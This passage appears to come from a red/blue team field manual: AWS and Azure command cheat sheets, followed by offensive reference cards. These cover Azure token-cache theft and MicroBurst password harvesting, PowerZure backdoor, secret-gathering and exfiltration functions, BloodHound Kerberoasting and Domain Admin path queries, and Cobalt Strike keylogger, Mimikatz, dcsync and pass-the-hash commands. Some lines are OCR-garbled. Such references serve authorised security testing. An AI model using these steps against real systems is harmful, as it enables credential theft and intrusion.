https://www.cloudconformity.com/knowledge-base/aws/

# A AWS\_Terms ALL GENERAL CLOUD

**AWS IoT**: AWS IoT is a managed cloud service that lets connected devices easily and securely interact with cloud applications and other devices.

Certificate Manager: AWS Certificate Manager easily provision, manage, and deploy Secure Sockets Layer/Transport Layer Security (SSL/TLS) certificates for use with AWS services.

**CloudFormation:** AWS CloudFormation lets you create and update a collection of related AWS resources in a predictable fashion.

**CloudFront**: Amazon CloudFront provides a way to distribute content to end-users with low latency and high data transfer speeds.

**CloudSearch**: AWS CloudSearch is a fully managed search service for websites and apps.

CloudTrail: AWS CloudTrail provides increased visibility into
user activity by recording API calls made on your account.

**Data Pipeline**: AWS Data Pipeline is a lightweight orchestration service for periodic, data-driven workflows.

**DMS:** AWS Database Migration Service (DMS) helps you migrate databases to the cloud easily and securely while minimizing downtime.

**DynamoDB:** Amazon DynamoDB is a scalable NoSQL data store that manages distributed replicas of your data for high availability.

EC2: Amazon Elastic Compute Cloud (EC2) provides resizable compute capacity in the cloud.

**EC2 Container Service:** Amazon ECS allows you to easily run and manage Docker containers across a cluster of Amazon EC2 instances.

Elastic Beanstalk: AWS Elastic Beanstalk is an application container for deploying and managing applications.

**ElastiCache:** Amazon ElastiCache improves application performance by allowing you to retrieve information from an in-memory caching system.

**Elastic File System:** Amazon Elastic File System (Amazon EFS) is a file storage service for Amazon Elastic Compute Cloud (Amazon EC2) instances.

**Elasticsearch Service**: Amazon Elasticsearch Service is a managed service that makes it easy to deploy, operate, and scale Elasticsearch, a popular open-source search and analytics engine.

Elastic Transcoder: Amazon Elastic Transcoder lets you convert your media files in the cloud easily, at low cost, and at scale

EMR: Amazon Elastic MapReduce lets you perform big data tasks such as web indexing, data mining, and log file analysis.

**Glacier**: Amazon Glacier is a low-cost storage service that provides secure and durable storage for data archiving and backup.

IAM: AWS Identity and Access Management (IAM) lets you securely control access to AWS services and resources.

Inspector: Amazon Inspector enables you to analyze the behavior
of the applications you run in AWS and helps you to identify
potential security issues.

Kinesis: Amazon Kinesis services make it easy to work with realtime streaming data in the AWS cloud.

**Lambda:** AWS Lambda is a compute service that runs your code in response to events and automatically manages the compute resources for you.

Machine Learning: Amazon Machine Learning is a service that enables you to easily build smart applications.

**OpsWorks:** AWS OpsWorks is a DevOps platform for managing applications of any scale or complexity on the AWS cloud.

RDS: Amazon Relational Database Service (RDS) makes it easy to set up, operate, and scale familiar relational databases in the cloud.

**Redshift:** Amazon Redshift is a fast, fully managed, petabyte-scale data warehouse that makes it cost-effective to analyze all your data using your existing business intelligence tools.

Route 53: Amazon Route 53 is a scalable and highly available Domain Name System (DNS) and Domain Name Registration service.

SES: Amazon Simple Email Service (SES) enables you to send and receive email.

**SNS**: Amazon Simple Notification Service (SNS) lets you publish messages to subscribers or other applications.

**Storage Gateway:** AWS Storage Gateway securely integrates on-premises IT environments with cloud storage for backup and disaster recovery.

**SQS**: Amazon Simple Queue Service (SQS) offers a reliable, highly scalable, hosted queue for storing messages.

 ${\bf SWF:}$  Amazon Simple Workflow (SWF) coordinates all of the processing steps within an application.

**S3:** Amazon Simple Storage Service (S3) can be used to store and retrieve any amount of data.

**VPC**: Amazon Virtual Private Cloud (VPC) lets you launch AWS resources in a private, isolated cloud.

### REFERENCE:

https://www.northeastern.edu/graduate/blog/aws-terminology/

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AWS_Tricks			
	ALL	MISC	CLOUD

### **SUBNETS**

### Creating A Subnet

aws ec2 create-subnet --vpc-id <vpc\_id> --cidr-block <cidr\_block> availability-zone <availability\_zone> --region <region>

### Auto Assigning Public IPs To Instances In A Public Subnet

aws ec2 modify-subnet-attribute --subnet-id <subnet\_id> --mappublic-ip-on-launch --region <region>

### VPC

### Creating A VPC

aws ec2 create-vpc --cidr-block <cidr\_block> --regiosn <region>

### **Allowing DNS hostnames**

aws ec2 modify-vpc-attribute --vpc-id <vpc\_id> --enable-dnshostnames "{\"Value\":true}" --region <region>

### NAT

### Setting Up A NAT Gateway

#Allocate Elastic IP

aws ec2 allocate-address --domain vpc --region <region>

#AllocationId to create the NAT Gateway for the public zone

aws ec2 create-nat-gateway --subnet-id <subnet\_id> --allocation-id
<allocation\_id> --region <region>

### S3 API

### Listing Only Bucket Names

aws s3api list-buckets --query 'Buckets[].Name'

### Getting a Bucket Region

aws s3api get-bucket-location --bucket <bucket\_name>

### Syncing a Local Folder with a Bucket

aws s3 sync <local\_path> s3://<bucket\_name>

### Copying Folders

aws s3 cp <folder\_name>/ s3://<bucket\_name>/ --recursive

### To exclude files from copying

aws s3 cp <folder\_name>/ s3://<bucket\_name>/ --recursive --exclude
"<file\_name\_or\_a\_wildcard\_extension>"

### To exclude a folder from copying

aws s3 cp example.com/ s3://example-backup/ --recursive --exclude
".git/\*"

### Removing a File from a Bucket

aws s3 rm s3://<bucket\_name>/<file\_name>

### Deleting a Bucket

aws s3 rb s3://<bucket\_name> --force

### Emptying a Bucket

aws s3 rm s3://<bucket\_name>/<key\_name> --recursive

### EC2 Instance

### Creating AMI Without Rebooting the Machine

aws ec2 create-image --instance-id <instance\_id> --name "image-\$(date +'%Y-%m-%d\_%H-%M-%S')" --description "image-\$(date +'%Y-%m-%d\_%H-%M-%S')" --no-reboot

### **LAMBDA**

### Using AWS Lambda with Scheduled Events

sid=Sid\$(date +%Y%m%d%H%M%S); aws lambda add-permission -statement-id \$sid --action 'lambda:InvokeFunction' --principal
events.amazonaws.com --source-arn
arn:aws:events:<region>:<arn>:rule/AWSLambdaBasicExecutionRole -function-name function:<awsents> --region <region>

### **Deleting Unused Volumes**

for x in \$(aws ec2 describe-volumes --filters
Name=status,Values=available --profile <your\_profile\_name>|grep
VolumeId|awk '{print \$2}' | tr ',|"' ''); do aws ec2 delete-volume
--region <region> --volume-id \$x; done

### With "profile":

for x in \$(aws ec2 describe-volumes --filters
Name=status, Values=available --profile <your\_profile\_name>|grep
VolumeId|awk '{print \$2}' | tr ',|"' ''); do aws ec2 delete-volume
--region <region> --volume-id \$x --profile <your\_profile\_name>;
done

#### REFERENCE:

https://github.com/eon01/AWS-CheatSheet

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### AZURE CLI

RED/BLUE TEAM RECON/ADMIN CLOUD

Azure command-line interface (Azure CLI) is an environment to create and manage Azure resources.

### Login in CLI

az login -u myemail@address.com

### List accounts

az account list

### Set subscription

az account set --subscription "xxx"

### List all locations

az account list-locations

### List all resource groups

az resource list

### Get version of the CLI

azure --version

### Get help

azure help

### Get all available VM sizes

az vm list-sizes --location <region>

### Get all available VM images for Windows and Linux

az vm image list --output table

### Create a Ubuntu Linux VM

az v<br/>m create --resource-group  $\mbox{\it myNM}$  --image ubunlts

### Create a Windows Datacenter VM

az vm create --resource-group myResourceGroup --name myVM --image win2016datacenter

### Create a Resource group

az group create --name myresourcegroup --location eastus

### Create a Storage account

az storage account create -g myresourcegroup -n mystorageaccount -l eastus --sku Standard LRS

### Permanently delete a resource group

az group delete --name <myResourceGroup>

### List VMs

az vm list

### Start a VM

az vm start --resource-group myResourceGroup --name myVM

### Stop a VM

az vm stop --resource-group myResourceGroup --name myVM  $\,$ 

### Deallocate a VM

az vm deallocate --resource-group myResourceGroup --name myVM

### Restart a VM

az vm restart --resource-group myResourceGroup --name myVM

### Redeploy a VM

az vm redeploy --resource-group myResourceGroup --name myVM

### Delete a VM

az vm delete --resource-group myResourceGroup --name myVM

### Create image of a VM

### Create VM from image

az vm create --resource-group myResourceGroup --name myNewVM -image myImage

### List VM extensions

az vm extension list --resource-group azure-playground-resources -- vm-name azure-playground-vm  $\,$ 

### Delete VM extensions

az vm extension delete --resource-group azure-playground-resources
--vm-name azure-playground-vm --name bootstrapper

### Create a Batch account

az batch account create -g myresourcegroup -n mybatchaccount -l eastus  $% \left( 1\right) =\left( 1\right) +\left( 1\right) +\left($ 

### Create a Storage account

az storage account create -g myresourcegroup -n mystorageaccount -l eastus --sku Standard LRS

### Associate Batch with storage account.

az batch account set -g myresourcegroup -n mybatchaccount -- storage-account mystorageaccount

### Authenticate directly against the batch account

az batch account login -g myresourcegroup -n mybatchaccount

### Display the details of our created batch account

az batch account show -g myresourcegroup -n mybatchaccount

### Create a new application

az batch application create --resource-group myresourcegroup --name
mybatchaccount --application-id myapp --display-name "My
Application"

### Add zip files to application

az batch application package create --resource-group myresourcegroup --name mybatchaccount --application-id myapp --package-file my-application-exe.zip --version 1.0

### Assign the application package as the default version

az batch application set --resource-group myresourcegroup --name mybatchaccount --application-id myapp --default-version 1.0

### Retrieve a list of available images and node agent SKUs.

az batch pool node-agent-skus list

### Create new Linux pool with VM config

az batch pool create --id mypool-linux --vm-size Standard\_A1 -image canonical:ubuntuserver:16.04.0-LTS --node-agent-sku-id
"batch.node.ubuntu 16.04"

### Resize the pool to start up VMs

az batch pool resize --pool-id mypool-linux --target-dedicated 5

### Check the status of the pool

az batch pool show --pool-id mypool-linux

### List the compute nodes running in a pool

az batch node list --pool-id mypool-linux

If a particular node in the pool is having issues, it can be rebooted or reimaged. A typical node ID will be in the format 'tvm-xxxxxxxxx\_1-'

az batch node reboot --pool-id mypool-linux --node-id tvm-123\_120170316t000000z

### Re-allocate work to another node

az batch node delete --pool-id mypool-linux --node-list tvm-123\_1-20170316t000000z tvm-123\_2-20170316t000000z --node-deallocation-option requeue

### Create a new job to encapsulate the tasks that we want to add

az batch job create --id myjob --pool-id mypool

### Add tasks to the job

az batch task create --job-id myjob --task-id task1 --applicationpackage-references myapp#1.0 --command-line "/bin/<shell> -c
/path/to/script.sh"

### Add multiple tasks at once

az batch task create --job-id myjob --json-file tasks.json

## Update job automatically marked as completed once all the tasks are finished $% \left( 1\right) =\left( 1\right) +\left( 1\right$

az batch job set --job-id myjob --on-all-tasks-complete
terminateJob

### Monitor the status of the job

az batch job show --job-id myjob

### Monitor the status of a task.

az batch task show --job-id myjob --task-id task1

### Delete a job

az batch job delete --job-id myjob

### Managing Containers

#If you HAVE AN SSH run this to create an Azure Container Service Cluster (~10 mins)

az acs create -n acs-cluster -g acsrg1 -d applink789

# If you DO NOT HAVE AN SSH run this to create an Azure Container Service Cluster (~10 mins)

az acs create -n acs-cluster -g acsrg1 -d applink789 --generate-ssh-keys

### List clusters under your subscription

az acs list --output table

### List clusters in a resource group

az acs list -g acsrg1 --output table

### Display details of a container service cluster

az acs show -g acsrg1 -n acs-cluster --output list

### Scale using ACS

az acs scale -g acsrg1 -n acs-cluster --new-agent-count 4

### Delete a cluster

az acs delete -g acsrg1 -n acs-cluster

### REFERENCE:

https://github.com/ferhaty/azure-cli-cheatsheet

https://gist.github.com/yokawasa/fd9d9b28f7c79461f60d86c23f615677

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### **AZURE Defend**

BLUE TEAM THREAT HUNTING CLOUD

### Azure Sentinel Hunt Query Resource

https://github.com/Azure/Azure-Sentinel/tree/master/Hunting%20Queries Microsoft Azure Sentinel is a scalable, cloud-native, security information event management (SIEM) and security orchestration automated response (SOAR) solution.

### Uncoder: One common language for cyber security

https://uncoder.io/

Uncoder.IO is the online translator for SIEM saved searches, filters, queries, API requests, correlation and Sigma rules to help SOC Analysts, Threat Hunters and SIEM Engineers. Easy, fast and private UI you can translate the queries from one tool to another without a need to access to SIEM environment and in a matter of just few seconds.

Uncoder.IO supports rules based on Sigma, ArcSight, Azure Sentinel, Elasticsearch, Graylog, Kibana, LogPoint, QRadar, Qualys, RSA NetWitness, Regex Grep, Splunk, Sumo Logic, Windows Defender ATP, Windows PowerShell, X-Pack Watcher.

#### REFERENCE:

https://docs.microsoft.com/en-us/azure/kusto/query/index

https://notebooks.azure.com/

https://posts.specterops.io/detecting-attacks-within-azure-bdc40f8c0766 https://logrhythm.com/six-tips-for-securing-your-azure-cloud-environment/

A AZURE Exploit

RED TEAM EXPLOITATION CLOUD

### AZURE USER LOCAL ARTIFACTS

### Azure File/Folder Created Locally

#TokenCache.dat is cleartext file containing the AccessKey; inject into user's process to view contents of file

C:\Users\<USERNAME>\.Azure\TokenCache.dat

### PowerShell Azure Modules Installed

#Indications the target user has installed Azure modules

 $\label{lem:c:program} {\tt C:\Program\ Files\windowsPowerShell\Modules\Az.*}$ 

 ${\tt C:\backslash Users\backslash < USERNAME > \backslash Documents\backslash Windows Power Shell\backslash Modules\backslash Az.*}$ 

C:\Windows\system32\windowsPowerShell\v1.0\Modules\Az.\*

### Search for Save-AzContent Usage & File Location

PS> Get-PSReadLineOption

PS> Select-String -Path <\path\to\ConsoleHost\_history.txt> -Pattern 'Save-AzContext'

Azure Token "CachedData:" Key Inside "TokenCache:" .JSON File #Base64 Encoded Data; Decode it to recreate TokenCache.dat file

Import Decoded TokenCache.dat Into Attacker Local PowerShell
#Once imported attacker will not be prompted for user/password
PS> Import-AzContext -Path C:\path\to\decoded TokenCache.dat

### **MICROBURST**

SCENARIO: You've been able to obtain credentials for a privileged user for Azure AD (Owner or Contributor). You can now target this user by possibly harvesting credentials stored in either Key Vaults, App Services Configurations, Automation Accounts, and Storage Accounts.

STEP 1: Install PowerShell modules and download/Import Microburst by NetSPI:

Install-Module -Name AzureRM Install-Module -Name Azure

https://github.com/NetSPI/MicroBurst

Import-Module .\Get-AzurePasswords.ps1

STEP 2: Now that the PowerShell module is imported we can execute it to retrieve all available credentials at once from Key Vaults, App Services Configurations, Automation Accounts, and Storage Accounts. You will be prompted for the user account, credentials, and subscription you'd like to use. We can pipe the output to a CSV file:

Get-AzurePasswords -Verbose | Export-CSV

### **POWERZURE**

PowerZure is a PowerShell script written to assist in assessing Azure security. Functions are broken out into their context as well as the role needed to run them.

FUNCTION	DESCRIPTION	ROLE
HELP		
PowerZure -h	Displays the help menu	Any
MANDATORY		
	Sets the default Subscription to operate	
Set-Subscription	in	Reader
OPERATIONAL		
	Creates a Runbook that	
Create-Backdoor	creates an Azure account	Admin

	and generates a Webhook	
	to that Runbook	
	Executes the backdoor	
	that is created with	
	"Create-Backdoor". Needs	
	the URI generated from	
Execute-Backdoor	Create-Backdoor	Admin
EXECUTE-Backdool	Executes a command on a	AuliiIII
Execute-Command		Contributor
Execute-Command	specified VM  Executes MSBuild payload	Contributor
	on a specified VM. By	
	default, Azure VMs	
	have .NET 4.0 installed.	
Execute-MSBuild	Will run as SYSTEM.	Contributor
EXCCUTE-NODULLO	Executes a supplied	CONCLEDUCOL.
Execute-Program	program.	Contributor
EVECUTE-LI ORI, alli	Uploads a supplied file	COLLET TOUCOL.
Unload StonageContent		Contributor
Upload-StorageContent Stop-VM	to a storage share.	
Stop-VM Start-VM	Stops a VM Starts a VM	Contributor
		Contributor
Restart-VM	Restarts a VM	Contributor
Start-Runbook	Starts a specific Runbook	Contributor
	Sets a role for a	
	specific user on a	
	specific resource or	_
Set-Role	subscription	Owner
	Removes a user from a	
	role on a specific	_
Remove-Role	resource or subscription	Owner
Set-Group		
INFO GATHER	Adds a user to a group	Admin
		Admin
	Returns the current	Admin
1	Returns the current logged in user name,	Admin
	Returns the current logged in user name, their role + groups, and	
Get-CurrentUser	Returns the current logged in user name, their role + groups, and any owned objects	Admin
	Returns the current logged in user name, their role + groups, and any owned objects Lists all users in the	Reader
Get-CurrentUser Get-AllUsers	Returns the current logged in user name, their role + groups, and any owned objects Lists all users in the subscription	
Get-AllUsers	Returns the current logged in user name, their role + groups, and any owned objects Lists all users in the subscription Gathers info on a	Reader
	Returns the current logged in user name, their role + groups, and any owned objects Lists all users in the subscription Gathers info on a specific user	Reader
Get-AllUsers Get-User	Returns the current logged in user name, their role + groups, and any owned objects Lists all users in the subscription Gathers info on a specific user Lists all groups + info	Reader Reader Reader
Get-AllUsers	Returns the current logged in user name, their role + groups, and any owned objects Lists all users in the subscription Gathers info on a specific user Lists all groups + info within Azure AD	Reader
Get-AllUsers  Get-User  Get-AllGroups	Returns the current logged in user name, their role + groups, and any owned objects Lists all users in the subscription Gathers info on a specific user Lists all groups + info within Azure AD Lists all resources in	Reader Reader Reader
Get-AllUsers Get-User	Returns the current logged in user name, their role + groups, and any owned objects Lists all users in the subscription Gathers info on a specific user Lists all groups + info within Azure AD Lists all resources in the subscription	Reader Reader Reader
Get-AllUsers  Get-User  Get-AllGroups  Get-Resources	Returns the current logged in user name, their role + groups, and any owned objects Lists all users in the subscription Gathers info on a specific user Lists all groups + info within Azure AD Lists all resources in the subscription Lists all applications in	Reader Reader Reader Reader
Get-AllUsers  Get-User  Get-AllGroups	Returns the current logged in user name, their role + groups, and any owned objects Lists all users in the subscription Gathers info on a specific user Lists all groups + info within Azure AD Lists all resources in the subscription Lists all applications in the subscription	Reader Reader Reader
Get-AllUsers  Get-User  Get-AllGroups  Get-Resources	Returns the current logged in user name, their role + groups, and any owned objects Lists all users in the subscription Gathers info on a specific user Lists all groups + info within Azure AD Lists all resources in the subscription Lists all applications in the subscription Gets all the members of a	Reader Reader Reader Reader
Get-AllUsers  Get-User  Get-AllGroups  Get-Resources	Returns the current logged in user name, their role + groups, and any owned objects Lists all users in the subscription Gathers info on a specific user Lists all groups + info within Azure AD Lists all resources in the subscription Lists all applications in the subscription	Reader Reader Reader Reader

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	Gathers all the group	
	members of all the	
Get-AllGroupMembers	groups.	Reader
	Gets all the members of	
	all roles. Roles does not	
Get-AllRoleMembers	mean groups.	Reader
	Lists the roles in the	
Get-Roles	subscription	Reader
	Gets the members of a	
Get-RoleMembers	role	Reader
	Returns all service	
Get-Sps	principals	Reader
	Returns all info on a	
	specified service	
Get-Sp	principal	Reader
	Gets all applications and	
Get-Apps	their Ids	Reader
	Returns the permissions	
Get-AppPermissions	of an app	Reader
Get-WebApps	Gets running web apps	Reader
	Gets running webapps	
Get-WebAppDetails	details	Reader
SECRET GATHER		
Get-KeyVaults	Lists the Key Vaults	Reader
	Get the secrets from a	
Get-KeyVaultContents	specific Key Vault	Contributor
	Gets ALL the secrets from	
Get-AllKeyVaultContents	all Key Vaults.	Contributor
	Returns the application	
	passwords or certificate	
Get-AppSecrets	credentials	Contributor
	Returns all application	
	passwords or certificate	
	credentials (If	
Get-AllAppSecrets	accessible)	Contributor
	Gets ALL the secrets from	
	all Key Vaults and	
Get-AllSecrets	applications.	Contributor
Get-	Gets the credentials from	Cambudant
AutomationCredentials	any Automation Accounts	Contributor
DATA EXFIL	Coto all otamen and the	Danda
Get-StorageAccounts	Gets all storage accounts	Reader
Cot Stone and accountly and	Gets the account keys for	Combinition
Get-StorageAccountKeys	a storage account	Contributor
	Gets the contents of a	
Cot StonageContents	storage container or file	Pondon
Get-StorageContents	share	Reader
Get-Runbooks	Lists all the Runbooks	Reader

	Reads content of a	
Get-RunbookContent	specific Runbook	Reader
	Lists the VM disks	
Get-AvailableVMDisks	available.	Reader
	Generates a link to	
	download a Virtual	
	Machine's disk. The link	
	is only available for an	
Get-VMDisk	hour.	Contributor
Get-VMs	Lists available VMs	Reader

### **REFERENCE:**

https://github.com/hausec/PowerZure

https://blog.netspi.com/attacking-azure-with-custom-script-extensions/

https://github.com/puresec/awesome-serverless-security/#azure-functions-

security

https://posts.specterops.io/attacking-azure-azure-ad-and-introducing-

powerzure-ca70b330511a

https://github.com/mattrotlevi/lava

https://blog.netspi.com/get-azurepasswords/

https://www.lares.com/hunting-azure-admins-for-vertical-escalation

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# AZURE\_Hardening BLUE TEAM | CONFIGURATION | CLOUD

### Best Practice Rules for Azure

https://www.cloudconformity.com/knowledge-base/azure/

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AZURE_Terms		
RED/BLUE TEAM	RECON/ADMIN	CLOUD

### **Azure Terms Cheat Sheets**

https://docs.microsoft.com/en-us/azure/azure-glossary-cloud-

terminology
https://www.whizlabs.com/blog/microsoft-azure-cheat-sheet/


Α

AZURE_Tricks			
	RED/BLUE TEAM	RECON/ADMIN	CLOUD

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### Azure Tips & Tricks Blog

https://microsoft.github.io/AzureTipsAndTricks/ https://github.com/deltadan/az-cli-kung-fu



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### **BLOODHOUND**

RED/BLUE TEAM

RECON

WINDOWS

BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory environment. Attackers can use BloodHound to easily identify highly complex attack paths that would otherwise be impossible to quickly identify. Defenders can use BloodHound to identify and eliminate those same attack paths.

### **BLOODHOUND CYPHER QUERIES**

### List all owned users

MATCH (m:User) WHERE m.owned=TRUE RETURN m

List all owned computers

MATCH (m:Computer) WHERE m.owned=TRUE RETURN m

List all owned groups

MATCH (m:Group) WHERE m.owned=TRUE RETURN m

List all High Valued Targets

MATCH (m) WHERE m.highvalue=TRUE RETURN m

List the groups of all owned users

MATCH (m:User) WHERE m.owned=TRUE WITH m MATCH p=(m)-[:MemberOf\*1..]->(n:Group) RETURN p

### Find all Kerberoastable Users

MATCH (n:User)WHERE n.hasspn=true RETURN n

## Find All Users with an SPN/Find all Kerberoastable Users with passwords last set less than 5 years ago

MATCH (u:User) WHERE u.hasspn=true AND u.pwdlastset < (datetime().epochseconds - (1825 \* 86400)) AND NOT u.pwdlastset IN [-1.0, 0.0] RETURN u.name, u.pwdlastset order by u.pwdlastset

### Find Kerberoastable Users with a path to DA

MATCH (u:User {hasspn:true}) MATCH (g:Group) WHERE g.objectid ENDS WITH '-512' MATCH p = shortestPath( (u)-[\*1..]->(g) ) RETURN p

### Find machines Domain Users can RDP into

match p=(g:Group)-[:CanRDP]->(c:Computer) where g.objectid ENDS WITH '-513' return p

### Find what groups can RDP

MATCH p=(m:Group)-[r:CanRDP]->(n:Computer) RETURN p

### Find groups that can reset passwords (Warning: Heavy)

MATCH p=(m:Group)-[r:ForceChangePassword]->(n:User) RETURN p

### Find groups that have local admin rights (Warning: Heavy)

MATCH p=(m:Group)-[r:AdminTo]->(n:Computer) RETURN p

### Find all users that have local admin rights

MATCH p=(m:User)-[r:AdminTo]->(n:Computer) RETURN p

### Find all active Domain Admin sessions

MATCH (n:User)-[:MemberOf]->(g:Group) WHERE g.objectid ENDS WITH '512' MATCH p = (c:Computer)-[:HasSession]->(n) return p

### Find all computers with Unconstrained Delegation

MATCH (c:Computer {unconstraineddelegation:true}) return c

### Find all computers with unsupported operating systems

MATCH (H:Computer) WHERE H.operatingsystem =~ '.\*(2000|2003|2008|xp|vista|7|me)\*.' RETURN H

### Find users that logged in within the last 90 days

MATCH (u:User) WHERE u.lastlogon < (datetime().epochseconds - (90 \* 86400)) and NOT u.lastlogon IN [-1.0, 0.0] RETURN u

### Find users with passwords last set within the last 90 days

MATCH (u:User) WHERE u.pwdlastset < (datetime().epochseconds - (90 \* 86400)) and NOT u.pwdlastset IN [-1.0, 0.0] RETURN u

### Find constrained delegation

MATCH p=(u:User)-[:AllowedToDelegate]->(c:Computer) RETURN p

### Find computers that allow unconstrained delegation that AREN'T domain controllers.

MATCH (c1:Computer)-[:MemberOf\*1..]->(g:Group) WHERE g.objectid ENDS WITH '-516' WITH COLLECT(c1.name) AS domainControllers MATCH (c2:Computer {unconstraineddelegation:true}) WHERE NOT c2.name IN domainControllers RETURN c2

### Return the name of every computer in the database where at least one SPN for the computer contains the string 'MSSQL'

MATCH (c:Computer) WHERE ANY (x IN c.serviceprincipalnames WHERE toUpper(x) CONTAINS 'MSSQL') RETURN c

### View all GPOs

Match (n:GPO) RETURN n

### View all groups that contain the word 'admin'

Match (n:Group) WHERE n.name CONTAINS 'ADMIN' RETURN n

### Find users that can be AS-REP roasted

MATCH (u:User {dontreqpreauth: true}) RETURN u

## Find All Users with an SPN/Find all Kerberoastable Users with passwords last set > 5 years ago

MATCH (u:User) WHERE n.hasspn=true AND WHERE u.pwdlastset < (datetime().epochseconds - (1825 \* 86400)) and NOT u.pwdlastset IN [-1.0, 0.0] RETURN u

### Show all high value target's groups

MATCH p=(n:User)-[r:MemberOf\*1..]->(m:Group {highvalue:true})
RETURN p

### Find groups that contain both users and computers

MATCH (c:Computer)-[r:MemberOf\*1..]->(groupsWithComps:Group) WITH groupsWithComps MATCH (u:User)-[r:MemberOf\*1..]->(groupsWithComps) RETURN DISTINCT(groupsWithComps) as groupsWithCompsAndUsers

### Find Kerberoastable users who are members of high value groups

MATCH (u:User)-[r:MemberOf\*1..]->(g:Group) WHERE g.highvalue=true AND u.hasspn=true RETURN u

### Find Kerberoastable users and where they are AdminTo

OPTIONAL MATCH (u1:User) WHERE u1.hasspn=true OPTIONAL MATCH (u1)-[r:AdminTo]->(c:Computer) RETURN u

### Find computers with constrained delegation permissions and the corresponding targets where they allowed to delegate

MATCH (c:Computer) WHERE c.allowedtodelegate IS NOT NULL RETURN c

Find if any domain user has interesting permissions against a GPO (Warning: Heavy)

MATCH p=(u:User)-

[r:AllExtendedRights|GenericAll|GenericWrite|Owns|WriteDacl|WriteOwner|GpLink\*1..]->(g:GPO) RETURN p

### Find if unprivileged users have rights to add members into groups

MATCH (n:User {admincount:False}) MATCH p=allShortestPaths((n)[r:AddMember\*1..]->(m:Group)) RETURN p

### Find all users a part of the VPN group

Match p=(u:User)-[:MemberOf]->(g:Group) WHERE toUPPER (g.name)
CONTAINS 'VPN' return p

### Find users that have never logged on and account is still active

MATCH (n:User) WHERE n.lastlogontimestamp=-1.0 AND n.enabled=TRUE RETURN n  $\,$ 

## Find an object in one domain that can do something to a foreign object

MATCH  $p=(n)-[r]\rightarrow(m)$  WHERE NOT n.domain = m.domain RETURN p

### Find all sessions a user in a specific domain has


MATCH p=(m:Computer)-[r:HasSession]->(n:User {domain:{result}})
RETURN p

### REFERENCE:

https://github.com/BloodHoundAD/BloodHoundhttps://github.com/BloodHoundAD/Bloodhound/wiki

https://posts.specterops.io/introducing-bloodhound-3-0-c00e77ff0aa6

https://github.com/chryzsh/awesome-bloodhound https://github.com/SadProcessor/HandsOnBloodHound https://github.com/hausec/Bloodhound-Custom-Queries



C C

	COBALT S	STRIKE	
RED TEAM	C2	WTNDOWS	

Cobalt Strike is software for Adversary Simulations and Red Team Operations.

COMMAND	DESCRIPTION
BASIC	
	Cancel a download currently in progress, wildcards
cancel [*file*]	accepted.
cd [directory]	Change into the specified working directory.
clear	Clear all current taskings.

cp [src] [dest]	File copy
cp [src] [desc]	
doumland [C.) fileDath]	Download a file from the path on the Beacon host.
download [C:\filePath]	
downloads	Lists downloads in progress
	un a local .NET executable as
and the second s	a Beacon post-exploitation
execute-assembly	job as your current token
exit	Task the Beacon to exit.
	Display all available
	commands or the help for a
help <cmd></cmd>	specified command
	Inject a new Beacon into the
inject [pid] <x86 x64></x86 x64>	specified process
jobkill [job ID]	Kill the specified job ID.
jobs	List the running jobs.
	injects a keystroke logger
	into the given process ID and
keylogger [pid] <x86 x64></x86 x64>	architecture
	Link/unlink to/from a remote
link/unlink [IP address]	Beacon.
	List the files on the
	specified path or the current
ls <c:\path></c:\path>	folder.
	Beacon net commands
net	implemented that don't rely
[session/share/localgroup/etc]	on net.exe
ps	Show a process listing
	Display the current working
	directory for the Beacon
pwd	session.
reg_query [x86 x64]	query a specific key in the
[HIVE\path\to\key]	registry
reg_query [x86 x64]	uery a specific value within
[HIVE\path\to\key] [value]	a registry key
rm [file\folder]	Delete a file\folder.
	injects a screen capture stub
agnoonabet [mid] (v0clvc4)	into the specified
screenshot [pid] <x86 x64></x86 x64>	process/architecture for the
[runtime in seconds]	specified number of seconds.
setenv	set an environment variable
choll [cmd] [anguments]	Execute a shell command using
shell [cmd] [arguments]	cmd.exe Set the Beacon to sleep for
	the number of seconds and the
sleep [seconds] <jitter 0-99=""></jitter>	associated 0-99% jitter. 0 means interactive.
steeh [seconds] (]Iffer/0-33)	Upload a file from the
upload [/path/to/file]	attacker machine to the
	raciacker machine to the

	current Beacon working
	directory
SPOOFING	
	add a command to the fake
argue [command] [fake arguments]	arugments internal list
ppid <id></id>	set the parent process ID
spawnto <x86 x64=""></x86>	
<c:\process\to\spawn.exe></c:\process\to\spawn.exe>	set the child process spawned
MIMIKATZ	
	format to execute a
	Mimikatz !module:: elevate to
	SYSTEM; @module:: force usage
<pre>mimikatz [module::command] <args></args></pre>	of current token.
	will execute the
	sekurlsa::logonpasswords
	module which extracts hashes
	and plaintext passwords out
logonpasswords	of LSASS
-	will use lsadump::dcync to
	extract the hash for the
dcsync [DOMAIN.fqdn]	specified user from a domain
[DOMAIN\user]	controller
	will use sekurlsa::pth to
	inject a user's hash into
	LSASS;requires local admin
pth [DOMAIN\user] [NTLM hash]	privileges.
DESKTOP VNC	
	stage a VNC server into the
	memory of the current process
desktop <pid> <x86 x64=""  =""></x86></pid>	and tunnel the connection
<low high></low high>	through Beacon
POWERSHELL	
	import a PowerShell .ps1
	script from the control
powershell-import	server and save it in memory
[/path/to/script.ps1]	in Beacon
	setup a local TCP server
	bound to localhost and
	download the script; function
	and any arguments are
powershell [commandlet]	executed and output is
[arguments]	returned.
	launch the given function
	using @tifkin_'s Unmanaged
powerpick [commandlet]	PowerShell, which doesn't
[arguments]	start powershell.exe
F. O	inject Unmanaged PowerShell
psinject [pid] [arch]	into a specific process and
[commandlet] [arguments]	execute the specified command
[	_ ====================================

SESSION PASSING	
	inject a Reflective DLL into
dllinject [pid]	a process.
<u> </u>	Inject a new Beacon into the
inject [pid] <x86 x64></x86 x64>	specified process
	inject shellcode, from a
shinject [pid] <x86 x64></x86 x64>	local file,into a process on
[/path/to/file.bin]	target
	Spawn a new Beacon process to
spawn [x86 x64] [listener]	the given listener.
	Spawn a new Beacon to the
spawnas [DOMAIN\user] [password]	specified listener as another
[listener]	user.
dllload [pid]	load an on-disk DLL in
<pre>[c:\path\to\file.dll]</pre>	another process.
PRVILEGE ESCALATION	
	list privilege escalation
	exploits registered with
elevate	Cobalt Strike.
	attempt to elevate with a
elevate [exploit] [listener]	specific exploit.
	ist command elevator exploits
	registered with Cobalt
runasadmin	Strike.
	attempt to run the specified
runasadmin [exploit] [command +	command in an elevated
args]	context
runas[DOMAIN\user] [password]	run a command as another user
[command]	using their credentials.
spawnas [DOMAIN\user] [password]	spawn a session as another
[listener]	user using their credentials.
gotsystom	<pre>impersonate a token for the SYSTEM account.</pre>
getsystem	Get SYSTEM is to create a
